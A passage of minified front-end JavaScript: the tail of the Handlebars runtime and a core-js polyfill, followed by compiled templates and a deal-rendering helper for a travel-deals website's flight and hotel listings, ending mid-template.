s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img 